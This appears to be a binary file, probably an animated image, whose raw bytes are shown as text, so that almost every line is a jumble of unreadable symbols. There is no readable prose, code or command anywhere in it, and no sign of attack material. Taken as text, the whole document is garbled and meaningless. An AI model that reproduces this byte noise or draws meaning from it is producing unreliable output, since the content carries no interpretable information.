+�j�A���F@5�T�3M�WVE �9�j�ڻ$ҳ���������i��(8!y3����\9C@CLjU3a��yl6>����靴Y{b7�C9s$K<gY��}�1!��@7,��kљ���â�9HK:d� \��/��	����T"�_��+���q,�s�����e+��BTc��r����(ܰ�	�"�l��� �3��j�ʥ"�`b�2q %�8j1��}=�q��oMU�n����f�̕E��@
r���Δ2+|��\ƣ�z�U��R�N��[|Ĝ�tlʬ��a��������*��'�8��,��'�T�����b{CŜ�߼�-	b���{aF�g<��ܪ�'��#-�
8U��������p=�\��:P�#���0���W���Ѽ� �υ�Ϫ<̺i���U�d�D���!}�/+m����Bo�y�ͅ�����)!��3��M��c+aLϕ���^���2��3��35�D�FR��uw_�Ҫ�DݵGm����ފ�@���1X�0}�Smd�x[��Ӫ���z_]M�v<�&������ל�D����U���Y�Iݽ�J�z!�\".�Ë ��H�H��I�%��ٛm̊���z�)=���银#E��WDƱ�w)ם}�>J�8�;k���R����,�mܳ�����v�9��v������ӹ��5p���}�x����պ����!ȼ=��Cy�y�@�E����/����ܮ��򝝟8�Z1��]7���m����hmA^�|_����q���5�װ0'�R4^�6~�7��Z0G��@� ���1.�p����?�j�$P>�<�P@<���Ń2�^�� ��0�d^�f^�(���Ipk��A�A>>�%�tn@��|�H��|���j`���L��芾腮�P���(6���Ka~���d���ߠ�o����^�~�V�䪾�n�~��L��^���\��*6�ᕮ�b��@>�Ď���N"� ��`�n��?n�^������� ��n������Z��������s�d��8^�^��:��~�����3`*T>���B�����^�i N������(���z��n������:4�k�奄�0��B�n�x�~,��N-�/���ڞ����<��V����#��Si��d�>�N��J�����O������$ ����7o����!�D~��N�N�fo�Z��$�����(��9tO�QO�� �.��^�&�X�-z��\�� ��`?������A�(�����q��������q��GO�'o�������A�a��/�� ����������_�4z�q��f.�:�( �kN������/�@�H����H�������S.덏����%��n�qx�����e.�M��dP�FA��?�U��H��_�����	?���`P�>�+�N����;����G_�Ѝ���|O���������?��?��N��H��n_:��d/�Ѳ��៕4z�������M����{�"���~�1��?�Hp��/��.��og� L��i�M����a����y��|O�ď �Ү���{��{��{����V�<�������N�~8���>�������������.�U�~N\������T������Y���_�Uv��o��I��EN�������?�I��P�@���� � � � �B��a &� �L��`���oIG��y�����yN�%��=��>p����u��ېZN�_�����~�`/������>�޹����0�Q��f��t ��!���Ԏ�����ꈟ �����`����Y�Q���@���^��^� ���o�>��O��W_��^�~��~��~���������o�?N�Re^�����@�����D���ﾒ
������Y ������ֈ�5?�7��c>��>��A����P��nn����~��/?�3O��^�-��>�踠�L��d���޲�آ��������O���������n����
/�e�����o��m�����N���/����D�����>`�~��~��~��~��.�HP�X.�]��&��mMQ�u_�uu?�*��Ï���Q�u������A䊁.��я�N������N��*��H��*��*�ƀ�	�̴�.�P�,���o #��q��*����.��ȍƾ��r�7u�G����)� xq^P@�HP�[�1ӿ�{�+��{��@��/��N�������˕�V�$#_=N�x��d����%�.�������_�=���`�׎�>���L��*����oRE�� ~����V_in7������l����'y�^�u��Q�H ��n�7�������Y��L`���&eTQE���_*��c^�?浠�O���! �Q�z�ꈿUp�q��Ϗ��G��n��O��|� ;Go����N�H��I���N�w~�>�G�������Ն���H��H��������0����Q�H �e^�_����n Z�~��5楎��~�ю0����X����L��N�]�q�tq-G��I�n�^p������y~*���&���������䏯���&�|ɷ2�!a�h^���d����w�G �O�������),~ص������*/9�������Y�բ����^jN�tO���G��~����J^�=���K#]�P�������\�@��bN��_�d��E>�j�{O�_�ƾ�Q�����~�%�L��d?��{�S��^��?�I��o�S�����椎0��?����K#D����j���Aވ��N����y��N�H�S?���b>�a�X��G��z�����~�����q�Q�A�_m`�?�I���n�S����M�!�HP�U�,�����?�d���&��\�u���P���A�?�E>c��I�����Tn�����^�o��I~�� `��s���_����� �c�&��P��^�_����H�G@�IP�^�Hp�g��-���8~~�Hϊ>�/�Z��A���숓����������oJ�����z�V@�0o�i����N���XnH���H�b�IA ��zH��4��5���gpT�]�+���J���qY�&�|�\|��W�UH1��+������:��Y��H]���5^��]ѝ�߿[��A����]��C5�ͩ<�3�s���R^���]zjg~Ξ�ؐ�\��e:�Ӻ��Z�r� !� � ,    � �  � �u(�������!�!F�(1�,NL1���/�t��k�I]/<~\���K[0cʜ)+�͛8Ev�P�g�"@l74!ѡ?+nT���ƈ3J���${�"��h���lI�%ͳ9ӎX+�WJ�I�P�h]���.ݻjөN�
���UJ����4iҸL0K���5�jf;nܹ�=z�`^���J�:*��=bKYӸ�cp�%_���f��u~M��q�}Ss�h�us�d���X�֮���~�x
V�5{����m��ŏ�.z�C�ʇ�N�b��=��R!F6���q�wb���Z�G^[�G��Kr��Q}��q����m�d��[�'i5Y���ك0��hQP����BG *����ٙ�X���WaY3�+�)آ���Ό4Fd��z�FΙ�c'U�������r��j"9�W6����Zh���Δݘ3=ތ#�8�Q_�[B7��c�騙��؝m�FcM���Ns�ؖpr�y'�����U��A�.�s�i�	��d�mB�v����maq1ő�x�i���:*�PC�QD���GY}զX�=�Ƙ!f'����뭾*�U�n1x��"٢����S˴#�7�,�*U;��L� l͖��7���<d�'��5t8�+��KR��%��&*+q�A��1���jb�,�W
C��+>�J�'�-X���k�;��pu� ��c&��񧿔���S40�t�Vb�1�,����ɽy��-�;�\���A��H!P��Рt4�K3m#��+hL--��"[e=�4/������<��XWR�a�e���tI���s�uw��۝w裓��1l�@�pŘ�[�XdHlج��8��=R-D3�������G�m�4�+/<G�����3�x;�sn����0�Zm������VUL��K^Ƈ>/�������@�3$��S�8d �2�6H˰��*�/����6<10&v�z���� �ͯyD_��(aeY�Y��]C��: w6��R���,�pFЇ?L@,��&��k�Ͼ��D	z��C��tv��YlW|;�6�q�Z��P��R�8��� �E���b-C���6ю���l�e��Kk+6�C�]�6<c���nd2��y��ܰW�Cf�4<��N��e@ ���ъ_�A.jآ0��6�h����X��@��c��ˌ��[zry�e�r5S������YX�a� p�n	L��e	�{��
����[e���I[�lT���g�1�%J�ʰ��� �&C4Y#4:2��[���A�>���Ѕ�HТtM�	v�g<�)J6Qg�TaH��B��$7S��<2��J�a�:0RLj'�J������-5Lh��1�c*���x*Ʉw�e�l��d��Sb�ƩJ|�F�
�^�̂���Q׊ұ������U╇�U��P���]T�{ū[�)��Yp����ZO�S��뭆�&dO�����m�5r��;��v���EK�:\�Bݧ �ؐ*N��� �/Z�VRdȔjB�Y��ޖdU��ֈ��$�q�>�ho1[V�n�m���g���=��X�Y�lpȶ��m[KUtn4
-��\�x�`ns��R�R����j�dslW}��$w��� ���x�)�@���F���{'���~�cWD4ݣ�l��4 ?�	<��V���"�����V�H-fXQL��6�5��������"q5T�ݭ��	l��F^�j^�y�[c�����A!�BuW?�jc�c�is�Cnq�XL��M@���2��leB���"4l�����HBq5ghHV�� /����!#�`���fGg;/��x*L%�����a��w����FR�4���W�I�Ѩg��J߹��40��Q,*l��u�M��-��ͥ���}�R+�47�6�[bM�Z��Җε��K�1�H���+��-+��'f��i{n�~�b���e=�kc��X��s�.�Q��v@l>^t;[͘����$j�{���m��V��#�Pܴl��?b<j��Ίa�VX�F�^���k��S� �T���ĸ�I
$���;{��Gn顟���>����Y �$����~Q�[}�^[���q���
� �����R'��E�����n&��r�I�[u�;%;�ygu�e����$����k�{]��U1��~�O
��7���'/��R�jg�<�\��6ԄǼ�=���X�lI=�>H�Ά�����������٢d��}��?r�S��[bp�0;�0h���Z�<�e�kϓ�����E~s���?w�lt=Ocq�LI�G����ۗ�=��Ď������~�x����A �W~�W]��mᗀ)�~��J�0E�'dCWn
Ht��o��߇{�'(�0=�� �q8X�8%q��}�ƀ��m�h|���
�v�~��2L�|R�U��*�DK�d4FR(h<$�h482m�x
VhE�5d��1�1�c3�"0B�~D����gh�p��x�e:�QhrT�u��_�*Z��t0/^�ֳ"�}�w�h؂��u;Ɔq�wi7�d����b�f�0/�"�/s���H{��i��2�8l؈^׈X�J�x~b@�'��!+��$p���׉1ga����E@�7|O����� � �����H(u���!^H*Wp��G�w���Y��O+���H�����T��`�(>�Xh�%��("�fы�f�޸O.�:E�)H���������OcHl�IO�! �xo���y׍v	e�>�7�����:f�b�v9�H����%�А�2���I�he&�(I�~��(|Ԕ����Ȅ��O#�\H +�J'_�H��WCM�b�h�3�x��Č!9�;�%VIF�8��1]�J�\�Mx����H�S��݆�ו���C�PKY1�����8Q���9��UF�j�O�ȓA疃X�Ć�8vɸ���!и���풓���9�އm  �6�o�7hGln�~��kx�)�#1U�[�0C+�剠�Q(��cO)�qyj���ۧ2�9�G��i��4Z-�P(Ep�>�=+r�W�,����Y���A7�����I�r	���:Z�T����P,�^�����F�Fr���{�g虞����}����
��$��P�ChN-(�b��#�Tã\�)��7h/�tx�	�a")fIɊ�^�0�y��J*�Up�QFH�Q�� ������,zv����A������8EZ�"E�p=!���0(FV�WjT�#�Q��9�A�c����/:���5����4��"HB&׀��x1�W�7D��S���6�I�r�Rk�_.z�c��y�:鉠�8�u�(�*�C�t�Z�Z1��"�nj��Ybt�y���{��5�5���9�7��T��S��D��*:H���7�i�����JjY��tTj�{TC���m����"�[*ApқL���q�ɍo�L��xکU�_��".���L��w�:�Vp�a���P!J!��u��7I�P�l���}�Z�åi2�B�qړ��JˎZt�&��C�j����󇓢�w�ۜ6�_�g/�{�E���K1�:���e���O5c���Z�F�e��K�0�:��Z+4,89?˕D��	��U��694в�!m���1ۣ3�5[�[�U���x��cJ2���@YU�Ѕ<g+�i�q�ɪ	��+��nu�vj�y�����?�Z���^�=���4��Ԧ=�s�
^�B6�6�2+��J��i���9��i>#��Na E�N��z0+�W#v�C3S��+��Tk�V{��*��v��J�s�� �0��U�"|#-��G/��"u��qQ�tX��+�v����>Ϥ@��>\p�#0�1!m�k�!��@8�Z� ����>pp��;�L��k[�������`X.�`ؿ<��y�F�.6d7Ÿ�2�����K��[��葷���
M����au �HN��(l���Pㇼ2\ŵH1,��[�4,��Zr�ʭ;"�U.5��B�#̴EL[Fl�ų8ǃ\�P�Rܕw��6��͙����~�9g�f& �vL�'Ŗ|,;�	PO��MOX��;���������j/���-��$,��e�W�}ת�s.�N��3��EƔ���ڵ��-�P`¢�c�Dqj���B��e��,�jů9��8r�	�
p��bC�*7K�QGhm�飰�q��A���HI�u��s��W�aD�߫��J��_���Rt�R�����9�ۺ��{ΰ̵�	���0�M�ͻ|Ͷj64��R �����1�<|�x�ͬ�AƳ�$�=�޴�2�l�X;�B K2q�1� �r<W��Ʃ��l_���>�ll�NV�G�
%>3�0l*4�w{�]���7ZJę���}1I�S�	5�Z��u��M�,�S��άaY�t)1(����E?���0�e��֟Q�mMg:��Z58��_�ΟlPN���rF<�4-I���[;v�!|}ˮR�(�b�fM~�-���j��V���t���o�N�#�t�ڠ�\�ܩ�L����r����ؒ�g����2�p����VM��*�Mز���Ȕ伳"�`B|���c�[x�=�����-����6l��tߡ�wr�:ȭ�D�<�=�(�9E�rܔ;ߩ�܂�rm�1�R+��=�褾�.�4����[ʊ��������&�<}�v�������l�]H�K�  ֡�%_�%EI�6^ ���7N�JSL��N��O>+1G�S�(� C����8�?�j�h�hi�P@<0+9E����5����z��|��( ��Ip�.�X�����>>�?>+�n@ ��^>锞�.j`��L�>�.�P �ý_��u�  x����. ����۠빾���n^>��^���@���Nq��N��  FCI�_�ꮮ�����ݎ�^�A��^(������>�n������@��ʐ�~�0(d~� ��0�p��n��{>�P��^��n(���gp�.��@�3@�d��0�Z��AqH��ΞP����~�w���R44����1�>�������0p�Z�,�Gp�H� =��T��M��1�$��������=�Cd2?�a�z��^�f_�^�.������p�U~�V��N!�����>������.�`�����2�!F�*����C�~�0��?�mOkO�nO� �  �o������~}��О�����Ќ�b?�y^�i�R����CO�������-�P��/�]N����N����#�Ԧ��6?��`�%�p�Y��������u��� ��劾���2^�b��<�˞���րC�>���N��@�������,����_輿s?�;������?�$��r�` �Y�`�Y�	����_������@�?��_������������x��Uo���n.3�����~^�{�g��Ip�o��N�C����[���υ0�{�Ͼ�� ���i���������n����N�?�KA�����>�>��O�  $���N����"�A�3���5�����I���N�C�~��������W� ��������`�b����� 5��r*�b���>@�?�I����@��� � � � � '_� ���}��n�Y������<�O����~��9�TN���������pD��?��/��o��<��������Y_�3��A��d���O��>�������/�=�����1@��� } �b�N�}���/�+6hO�d����^��h_  7p���Z���;����g���o�n�@�	`�W��?���`��Q�!Q��O>���>��Q��O�P�|��}������կॏ����?���>_�f~�n����>��N����n.�W�L��ο�`I���ٟ����o�n����H��i ���������/�>�����o�x���_����I���R��I� ��f.��n�o�n��n����>�Wo�zo�@N��OXQ�?���?�`.�^��,U.�?��/��?~o�OT�I�I?�T�T0!7N��d[��)��[��C�`��:�~]�E%O��i܏�O$�[>���QC@����Ip*%�x���r�P�`>�?q^P@�Hp*#j2������>�@��@��+ `��Y@�n� Y��e~��	�I�LQ�Q#�UNh_��V���������~���^�d �ʏ`0�L��H�����?��>+��n~�/�*�qH_� ���M�o ����~�h_�n���Q!�H��F���.����nn���)IL����F��,��>+�?jo�����P���>q��%��H������G`H ����`n�.� �i>+�~��� ~*N��h_gz~Y�o�����q���/�(�p�N�`H ��r��`	��mz mp�_�����a>o�������Bc��~��o�/��.����uP��O�A�᝿�G �M���g����/�g���a���/0���.�`i���L'd����&���^�����r�������-YtE����)��9+���g�
^U�)� ��^������������������E��<y�n�^�f����g�
�Q�1��d���*�秂��o�>�>��p��>���V.������i�#��������`?�I�=�������\����:?��������b�y�n�NG@1+��n�F(��m{���~m��Q�����x>��^�"���R��{���)G����	.�
�����m�R~���\�����?��������q�Jp�n�^IwI�˞��
��(�_����rFd�����.�?��i.��]����.�}�'	����gn��/qˍb�+�I�%��^���o_�����HG �g��P?�_~����b����\�~�`/q��x�A��e���O�qF��(������g�p��.�>`����z�.����o�
�p�Ʀ�jtg��Au��Og~g���Q�.gn�g*7.�
��(�]H�IV)�b?1�{ƒ�8Φ�!��=�Ha4�����L��a�&��Yه͟G�/c9嘔�m�A�WPb�ʳ4�v��Me��A�?�!�Kd�v�tl�g��
�.�� !� � ,    � �  � ��H������P�Ç!F�Hq�ŋ�h�ȱ�G9 m�I�䋓(S�P�e�
Ȝy�!8V�ȳ'Ý��:�ɣ,��\��eL�E�jP�ϟW�>t��bQ�''�$��Y�L�>�Z����p�Q%HOkV�]S0��A_�(��5��S~�*���c�K��d+1�\�U����o��Y��xǓ9Jh�u��+b��l�x1dȿ�^�Z�g�\���/��Qpf����\�I���	��q�޶��������C�ŃkI/ � ����/�p�����^=����w�5df�t�O�]�^z:5�lJ��&x��l���!��Bac���LQVQ��uC�fxA�^�0=�R���6'��ᷟ�a�b�X��x��Q��ո#e7�XV%N/�� �p�A�������C�M��Y#�G*��u~W�hsHi�;{J9�MY���p\�F�+�`ha���L�R��k��(牃�hz���i;U�yP��͸ރC�(�fԧ��u��ߚ�J
't�Ec�4�\��y�������^��]��(ǫ L`؍?����A��a����mt!f�ָL6Y�E��u�e�����MpX�Hr7/k7>��؂[��M�&�Sp�����8��(�k��4.3�\�TLVF��BL��Yܡ�,+Ǒj���r!0�����mG����;��Ͳ�9��3�1�]H��6H���ǈ���H���t*�i_to�i2��.�����|s�4'�3c�I+E��P0�J�Ն$c7Ւ"2lbJ��͎�J����k8�4*�N*.��A�Vż�r��r�D��ugk0�G���՘��1�ƆtW�v���k��eC�����%ｕ
�4ҽ�T��I��oկλR�͕G		�A����_~t�;���>�a���y���,�y94Q���u����j�Z߼D����G_���ڏ�Nӽ�������	,Og�श�������Q�5�R�����4`�!zt�	�Q��o��Iag���	k�[X��y�V��;�b�a�}����z�<|��(���� ��l{#�ƤHC�p>�E�:(���_�8#����b�ÍD������8z�����-T�w�+��..p��� 4f9��Q�eLZ	M��J>._����E3��M�"
O�38͇W���X��%@|^�e��0��9Ҍ�K�\S�J��L�@�k4�.�a��h�'����r�|{�{5H���X �5eI�ɭ���a.�G���aà�VS��f������8a�zƤP����jJK�4�<IP��8�e8��C����4�ߤ���8 �=pN|����{L�~�3�3���P��9�|dL�Dl�p���vԒ�%�;K��/Be1�f��Tْv0�*j,�I˪Er�X6u�"<�a���R�nuH2@� Ʉ1��(e�F�Ҳ��y��G+Ǿ�*i��8����v���S�Lו�`�M�T��U�s}�T7��K�kV��dj.^2-{���5�l���!Yh���ј�e1�R�"Ҡ�;D=��)�u�2����ܶ� G"�l��l�r��m Zi�7�Ֆ����lU�ۺ����O�F�P66��ǉ�9Q;�=�����Nw��9�0n_m�얷�������� �����ݏ�q�!B.z����x������u�2�ʿ_�.����`S�!x0#LA����8�9W2�R���p>��;��Cq����'�����ԫ>�	�e ��Z&_�B���nk���=�"��u*\�fY&�����|2���7��N�1���o\a7*v���mf�l^/X��D�ߊ�+b��+n�y9;K`2����0@h�إ�8�L�"����`�\��V;:\����,�9ӹ�ߜ�����R��q4��;fj���s5�	�lݺδ6���IQ8� Ry�p| ��ɭ�6!��]�P/�v��U����S7��e�(�8�	�ZV'=;�o�[��5�����]6[ٮ�����LgΙ�<:�p�5�3֒w�v���i��'�r߼�`����n��gol�{��*��
}q����[���{�"ǧKs7>n�	w��-�S�������<�[-g1ǣ-J/��K�2���U����S�m���۵�_����7� �����a�ݕ� 2�����Cj��������udfz��q�/ ��B��܋uAd]�od��C=v���Q��=�hNo�j�E|Y�y�W>��xq��2�r~�2}1&O^@^텇��,�OZ���U��-y���Ԏ;'�^msZ��gx�����6���w3��:�c{?��Fu
��{��&�܋�{NgY����|kjɗ��UOr�7$�4�Cg�UN�}�pr�i��N�rc9�mW{XS>i?��@"��;$S"Էw�t}DF��}��m�y����
�t]��^&{��W}ҠEDH��w��Bu�D������&�:�o;��mDI��.#��iR�g�QxhO�:�� R"8�A8PDt�\�i`�q{؀!)`b��f�D��g��7��E-��u��3�Y�r&��(\�Tg|�)��@�B�nN؆�tkhh$V�]�k�e�&XY��u|y�bO�_������%��ዮ@��h���t����$v&O^�}��e�H��8<�o��2����){A�1�!��(iƸ��XO8҃��:C8�ٰ�����d~~�38Ây!��u���攌���h}ǘ��������X�ȉ��F �]���ø��X�|���GrZ��|�c	R��81����Yr<�[")~���s�v�i(��V}�p���)*YG,�T8CC@�4��C��Ǔ�G�}f�>9�	鎞�z)��t����O�3��!�d�u^3��XQ�H�V)hĨ�怍�Ո��NbiI�,1!<*D��V;6���ڦa�����f"��׈����� �r$�IGf���c����
�AyǓ�9�F�wɐ�����R�	>��M�,�u�ue.�ƑWY��gu"��WGPxk0���$%�W��9 fO�Д�3�1h8�b#��V��H�������s[f�~Wi~v�T�zБo��悀�֙�Q �,� �-Ɲ���&�4��i�;�Sm�6���7������q4�&6F�EUh�������5�{�y��Ňᶗ��uI���v_3xu��LT�i#-�Rx�"�&�q7��Dl nvP���mꔤ%j�#���D.�?ʄa�����b���Mٝ�(�̄q�I�D$QK�m��:�vəN�D-������c�Y�m�6�D�\J�)����86�M��I�g۶��Ȧy���bw JT�iNw�tS��2���~�>ڌ=����P�%�M��e�oa
Qoz����8S:q�Z��9�Eb��8
�ix��z����^b������ꪑ::��9�U�렬R[�&�5R�٧:���f���ŰWz������B��[Ƣ��D�
6Ŋ�[MTf�㭝���W9�ƹ 9wuv�����fFȬJB�w5!tL�c�똙�
vtd1�����z��
L�*�x�o�F&����j�FRT��eJ�`X--�ګ���:s�9���ZOT���Oɺ���C:_yvҥ����N��Jz�+Х#;����X쉨-{F\`pCBxg�Y[���1{א�GI_���`[6O�s`j�=b��!��(Y5<CB .�q(��N�Q;Q��3�㳴�8Q���F��:��j4��y�>֠��j%�Α\��;˛%vg/땱�*�c�@��j��۪v�I�#��1d[�3"��?��=Yd�`]�a� 8ֺ!-���D7��
�k�f�Nh:a�w#�E5H�{E�<x'.C�<5�H�E�-��D�'4���I�aD��S�e�t����ws}Ŷ��:�ᷟ�H��|��nx4�e�bpx5��r�Ż�����Y��컶���>U�8���fB�1�����kڲ&
��\C��f
�D����
�:|�0�/@ 4@`Eї�bm��A���G,B������+AVDT�9�(l��:}<�%�7Oyuw>�9Eel��֬'�@��0�̾��Jb���QH\0�Ht{|���1$#+�;�1��*��E�o��-Tcӛ���e��5�>lN��xi�&9�����Ӄ�����h��d�|2Q���Qܔ�1�4��S!K6���:[��<��x�_5�2�QP��Wl�iD�n�\������m��E{�Jk�u�B#�:왥Hˡb*j=�k2�����3���?�ȿ<�����(E�Y�S��7����2=cI ��Mg��K����O[a�S�>����,Ӿ��50�q��<�|�(}��|��J����2�Q�S��2�2T�$m%��>V��(�F����ԑj�i��M�k<B���S} f�Y�Z=��F�%�\�x]Z���Z�)�.I6�Ej���������rű%�Jm�M�c^-9#�֔q�����H{���0L�	�5-�y�t�@���>��پ:zXnA}����EG@�ؐ�=j�3�)�Q=V����ٵ&��H�g���T$Ѐ�׼M�R��q�{H�����ǝ~����\����S�,:#�ח�g���a��S�M]��]4-�ڨ��)-H���ۊH�7�C@ܢ�0�1�%@l��_p*�I�%j���Zd	�;���">�$N� 0 |1G@� �.� ��N#�P����?�j��>�<�P@<  	\�L+�~�����R>�T>�(���IpY��/��/>>�~�bn@��j�6��j�o�.0�]�v~�x��w'�w�|<ٽ��K��U~�T�~����卾���>�^�V`㘞�>�sš��>�y��𙔝�؃^;�n�Q��>�.�]��3��^(@�N鞞␾��n�>@@��`,pn,P1<��|��a�:�����x���%.�^ 劎����g�됎�۠�c3@ d �� ����$|��>�i ����|n��S\�Q������~��� �Y��0��0��眈G��_�N O��>ɾ����<��n�G���EO��������S����>_�^���>�:����+��V��s )_��'��N�P��~�`@�pN�Ԏ�#��7��9��n�0��k_��0��n��^J ��N��Q/��n���|q�L��sN�~�N/�#P�f�EG/�E�A�U���叟���yo�m.㠯�/��^�OߞO�Tp��^�~��ÙM�������>N�����s_�w��X�\_�!�!��X?��`�/��=� .6 @�<��@���?��N���Z��x?����|��˯�-��`���.�\�Nխn���� �iߋ������/���#�o�Vp�Ƃ{o�@)/���{��vn�H������0����?�IP���G�\���/�v����%�~�V?���- _� �o�~�h������������/�r�彏��<�����i��i��ln�������/~��͞�����֏��i�?�o��������.����?�_�l�/���Ў���`����������� i/��}q��@���I`�oZbn�� � � � ��� �������o�U������g.���g~�l��K/����c~�ې�����������}3�W��?�o�Wl��)Ph/�dP�����������_��?�1��%�T/�Y �О�����&������^�@��@����?�_`�þ��^��O�l��������������괏\RS^
���������w��}!�o��/�0����o�Y@���	����N�.�߾����> �o��n\��h��_�&�l>��"�)?��/F����0���$�������F����H���?�}O���� ��Y���o�	�|�mp��?���Do�gnc�J9���.�l��l������F ��x�]����l��l��A��l��~���H�������l����^�������^�o��M��F;	��〟�	��	���	i3�%E��N]?����(|�
Ω	��
�ˈ��]2�D����1 �D��8.�D�� ^��2>�c��ajf��@�@� ��<n�������ˈ��]R�o�+N@��HQ���������������0p�M_�	� �>��oF���1��`�F�߁���%!e�B/����������g^�0���c���]�?�Ӟ�?�F�v����n��_l���~�(>B��|��P��P�o�3����ۀ����m�G`H��T��`䋟w~��߮�D����Q^��/�HN�/�����P��}���q�.���'�b�ncx�� ��~�>�~����i�ˠ�R^�^H^�� �%�}�H_�'����5~�MW���_��R�\?����Yl�������AP�����^�_��g~��蘎�>p��d?��~���?������᧝~}L���/������k�,p����qo���[x�T��'�='���`�����O��U^���Q��,���^ /���^�D��8^)-|��~ߙ��\���`kP�ݾ81�ۏ�}��Q~*s_�>�q�����i��6N�I\��O�fG��?�������ZZ�8 �~*��}��2� ���>�+>�@��n�0�}��l���YQN��j`�y�P)p@��>�m �U����s/���P����.��n�+>6P���Tt�Cy�������Y���� [Q�IP��^^�%�_�C�+^�Hp�_����|�:Dl��� �n�\�%�]l�J^�X����Q�%P��p*3�}!����B���^���l~�N�8�O�5l.��0_��Yl�b����%G_�}��P�� }q�H��~�o�`��fN�ү�'~�q�ii��u3A �=/�k������������/�V��}����>`�?�P�2��f>�@�0��m�FΡ�Xl�f.\ޮ._�g��=P9#��JcxgpB�;�� ��R߼�ߧ����~�%��Y|��격�!ν%āaݥ.;" �����e]©�%'۞M��s�Gq�]lw�x=4��q��VC�"j����#�f���}�������+[�9�v�Uc6� !� � ,    � �  � �	�6��������Ç#J��bŋC2j��Q�Ǐ m]	)�䋓(S���e0�<@�&8vH��E�=���ر�Q�D"5����_C��,23hN�u��u�ѯK�2�쓳U��$���@�]���
iݑJ��m	5�T�km�p¹������d���Rm`Ø�M̳���c=�1:����Y��h�0�p[z���} ��nҼKw�A���	ȧ�re��j��U[�-1�u��s��� 8��R���Hڥ�.)��OY��4�����t����ο`vĢ�着GA3�,��z*H4jt�F_k���U`���·��t��	h�TH	J��R�����H(�{͍�Kfh��]��2�cχH"y݈sX���)��sTЅ����A���bKr���#_�Q��w�sd� ff�\��g'�Y��� &���'��L襍^�d�y���ᙰ�8����xM>�� t<H# ��y��΍�F�j�W��`4�B�z܆�)A��ڍ������l0ń��jeU��e�4"�*��L�^4�A3E����զ��W������|�Ң�zh�6.�|Ѹ��4Ԃs-�jK� z
�N����p�*`�ȫb�\֠�6�����k�¿������G+����7 [z]đ�n�s����4���3k����s�76
[��k��!�����#pg�C ��l���@o���,��O�s���Gj�Ǖ�1WC�`��A����U���	�n�TOE!�����*�΂	!s�ͨ0UJ{#�ɝ=p�D�-4CU�J���^̪Mou�ͮ߀?�������U�ܧr�1�ϴǧ��O��C�g�/(���2K��j����֥���r���,��(A\3�g���������5��ڻ����U.#�}6�6��dM��޵����C �䶽��i��qh�����1�1zQ�(�+k�#�6��#��π`j�zȴ0��{L[�8G��٨>f3����@n�	��g?�I�k����4��g�g��^�����a�G�k�/B�U�7�.zQ�u���x �	�`1+<�w���LU5`G,�Qv��\h���ՠ�k�XF�$ �r��h��1w)��$Ǉ����P�k^&%�u��؋�͈D�4��xF5"�GR[Ʋ�g/F��v���'�K
P=�d�0%�>%Bck�#6���;�J��i\��pBQ�.��D��Y#h8-���e+���^җ�D��L5�vj��^6~y�*�sA��g4�)��Q�������UȖ�8*�sr�wl�;߸���tF`�;��lU4�bȇ�vD�1.zH��QG?"B�P��Ӝ}h��0QZ�ʇ̻W58�Q�YS��Dײ��tP��'j�yb �(Q�-iZS��9u������q�e>�9�ΜdGO0$�X��q��0W A@�D�]�g�p�W���`%�����Ԭ� Qcq�q��3� h���h�"KgA,3�R��PV�:X�֫��)X��4|�*'�,-gA�y��M�J#���1XS��\�jiT�`<׈i���v��M,r��R6����+^F�<��"J=���RcX�C�zZ���r�ͯl�;Ч:hX�&;ǁ�/2�q�\ohkzו�U�t��U�����v�$J@��5�ͳ,���E1 �4 �
%ܮ�hʺ��-ֵֶ��~�*=Uu+�-��Y#ѓꐪDQl���|�GWԌ7֧>K�����M��`��`�E��*�F�����*4G9�0��z֋l`�촜e��X���q��H��wtFD�A� �b������\�V���)2��>��^�-��.�
�4+�Ѽ����gTn�l�:��Ά=�9��^�ԡ��X���F=�[^M������c�'�ˉR\뎿.��=�ico������9Jb���8���8j��D�:+4��*�}�o�������f�9̝-\��O�1���&��w�Mo{�]ƈ.m���͔��$Z��2ܨ��5����ho�㕆9mp�}k��]7[W��O�5���<��.��?w�do�0��Fm��'�?����8�{�s1`4��21O�fY7ӓM���c>�Ŗ�4�;S�[N.��f�y��Kp�U�\�rN��b�}�W� �=A����֓4�������?���^�s�6���FD��ldB�	�e�8v/q{{÷l�tv+Kd�v�����9�L�{��7�,ϱ�қ�f}�9��r�����O�T͂�4 �1������]���5�^���VV�'�`��@�:��é���|��q�'�}��4�yx�{�|�V~�Fl��'�����d�x��eӠN�jv4�D9�1�28~�u䇀�OEtdf�,��b�Z'n Eg�Pt��f�cV�9-.� `o�@��&h�07�Xb|��j�|�g8{Ж��w;P��9s.�k}�eJ�wH�kaƄ(g�2��H^��x��urn�U4��9ۗE�P�fJ�j妆S�_s�e����z��^�8�"2�Ajȇ'hgXxٰ��(mPX�mX����z�4���Ŷ�%�XA�E�|��x�u�P��GU��ȆHcQ)e�@��H��� }�$5gs�r��VEVOB q�8�o�v�h��ƅ�H�2`$nrd�r0l3�Q���4��$��ky�����8��8���&�f���>0�9|�X�TBh�eO��~ܘ��(��pfFf�ހ��$p�y�5q��y琼�3���i&)V�u��ӑ/��AR���8��#�xe���HT��ZȒT�E6��B�ё%�����swP������Yh���J�^9Arf�Xl�@B��A��Ő7U����g�E�|9�D����)����n���b4��<�hS^�;(H�shz\�����XGE�8liJ3�"��a`���؋�ya&6Evb�ɐ����cgY|̖8ٷO�- -r�#���C���ixـH�ɇbً������4RϨv����Uq�E��w;B��xɐ�Y������|�$F��/ȝ9�'����L5�v���]����g�����W�*Uv(@)gT�~�d��B��a�z]�U��c[Y�J�})��hFH�MxtHǗ$hj6�f��E�!7h��Y�;L~6F(*Z��-Z���F礩G������SU�gy��S����35����왠��%+�[^'�J���PʈRʑU����)�L��pY9Pv$K�ESw��j��f�x�~xt������H~Sz��=��=BAU�JD�(�5N�MaJ�A}gv
Z���n���ڏdצMȩ��*�s2uuQ��%떕��1{�i�Y�y���h��)���,$��	�m:�D�>�����f��J�/��g"�X�Z �z�Ⱥ��zvͪh:�.�Q0j���D`�p��!=ȩg�W.CJ�����Ƀ5���h�:�0R���~�ڏ�Z�{I��?��,��
|�1�SX �;�gʬJ�D(�� ��"^�Xl�ڰ������G�JƘ���Z�wI���ט��ڏ.��4<^Z��*��-'�0|�Y�su�b�Aˣ�I�:��S��*K�.�D/�S�37�
����3�ښf�:�+4J�f�!+�9�l(�-��-��h˴��.d�D��.��GP����p�zO �A���{+����`+�̊~&���Zwz6!�{�� ���X+�X'B����G f�Nӵ�z�y��:����B�xc�c��A�T8�ۺ��t�?V�nʲ.�0e7຺���뷄(�v
���v������(��C`FG�O�[D.d-]��\�J(�Cۻ
